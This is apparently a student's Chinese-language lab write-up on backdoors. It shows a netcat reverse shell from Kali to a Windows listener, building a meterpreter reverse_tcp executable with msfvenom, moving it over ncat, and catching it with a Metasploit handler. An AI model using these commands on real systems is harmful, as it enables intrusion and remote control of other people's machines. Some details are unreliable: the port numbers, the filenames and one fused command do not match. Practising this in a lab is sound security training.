后门的定义

后门就是不经过正常认证流程而访问系统的通道。

哪里有后门呢?

1编译器留后门

2操作系统留后门

3最常见的当然还是应用程序中留后门

4还有就是潜伏于操作系统中或伪装为特定应用的专用后门程序。

实验准备

1、把虚拟机kali的网络改为桥接

2、修改windows控制台的编码方式



法一:在cmd中输入 CHCP 65001(临时转码,不可永久)

法二:修改regedit注册表

详细操作见此地址:(百度的力量十分强大)https://blog.csdn.net/chy555chy/article/details/78355985)

3、关掉防火墙与杀毒软件

一、实验内容

(一)Windows获得Linux Shell:

-



在Windows下,先使用ipconfig指令查看winXP(物理机)

-



使用ncat.exe程序监听本机的1120端口:



3.Kali:使用nc指令的-e选项反向连接Windows主机的1120端口



4.Windows下成功获得了一个Kali的shell,运行ls指令如下

发生乱码,应提前修改编码方式UTF-8,此时先不改。





(二)使用MSF meterpreter生成可执行文件,利用ncat传送到主机并运行获取主机Shell输入指令 msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.110 LPORT=1120 -f exe > 20179225_backdoor.exe 生成后门程序,生成一个名称为20179225_backdoor.exe 后门可执行文件

利用ncat或socat传送到主机

接下来需要将这个后门程序传到我们的靶机上,可以通过ncat来实现



在win的cmd下使用 ncat.exe -lv 1120 > 20179225_backdoor.exe 命令在443号端口进行监听



然后在Linux下使用 ncat -nv 192.168.1.104 443 < 20145328.encat -nv 192.168.1.109 1120 < 20179225_backdoor.exe 命令把文件传送过去

不知为何,连接失败

现直接把文档拷贝过去

接下来



首先msf打开监听进程

msfconsole //进入msf

use exploit/multi/handler //进入handler模式

set payload windows/meterpreter/reverse_tcp //设置payload

set LHOST 192.168.1.110 //将LHOST设置为LinuxIP地址

set LPORT 1120 //设端口为那个1120

设置完成后,执行监听指令 exploit 。打开windows上的后门程序20151120_backdoor.exe